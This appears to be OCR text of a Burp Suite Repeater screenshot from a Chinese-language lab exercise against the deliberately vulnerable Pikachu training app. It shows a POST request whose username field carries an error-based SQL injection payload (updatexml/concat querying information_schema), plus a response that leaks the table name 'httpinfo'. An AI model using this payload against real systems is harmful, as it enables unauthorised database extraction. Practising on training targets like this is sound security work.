 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 2 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 196
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
PHPSESSID=
1 在username参数后面插入sql注入语句
Connection: close
username=ouyang'or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='pikachu' limit 0,1)),0)
or'&password=1&sex=1&phonenum=1&email=1&add=1&submit=submit
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon
fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~httpinfo'
? < + > httpinfo 3 查找httpinfo 1比赛
31,434字节 | 12毫秒